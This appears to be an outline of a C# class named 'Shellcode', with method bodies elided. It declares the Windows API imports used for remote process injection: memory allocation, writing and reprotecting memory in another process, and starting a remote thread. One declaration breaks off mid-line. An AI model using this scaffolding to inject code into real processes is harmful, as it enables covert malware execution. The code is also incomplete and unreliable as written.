 // Shellcode
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Text;
public class Shellcode
{
private const int PROCESS_QUERY_INFORMATION = 1024;
private const int PROCESS_VM_WRITE = 32;
private const int PROCESS_VM_OPERATION = 8;
private const int PROCESS_CREATE_THREAD = 2;
private const int PROCESS_VM_READ = 16;
private const uint MEM_COMMIT = 4096u;
private const uint PAGE_READWRITE = 4u;
private const uint PAGE_EXECUTE_READ = 32u;
private const uint MEM_RESERVE = 8192u;
public static string Unhexlify(string argbuf)
...
public static byte[] GetBytes(string str)
...
public static int Exec(string processName)
...
[DllImport("kernel32.dll", SetLastError = true)]
private static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritten);
[DllImport("kernel32.dll")]
public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
[DllImport("kernel32.dll")]
private static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThre
[DllImport("kernel32.dll")]
public static extern bool VirtualProtectEx(IntPtr hProcess, IntPtr lpAddress, int dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll", ExactSpelling = true, SetLastError = true)]
private static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
}